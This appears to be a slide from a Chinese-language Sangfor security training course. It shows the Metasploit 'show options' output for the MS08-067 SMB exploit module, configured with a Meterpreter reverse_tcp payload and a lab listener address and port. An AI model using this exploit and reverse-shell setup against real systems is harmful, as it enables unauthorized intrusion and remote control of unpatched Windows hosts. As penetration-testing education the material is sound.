 exploits模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
exploit模块应用实例1——ms08-067漏洞利用
步骤7：用以下命令查看该模块需要设置哪些参数：
show options
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.40.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting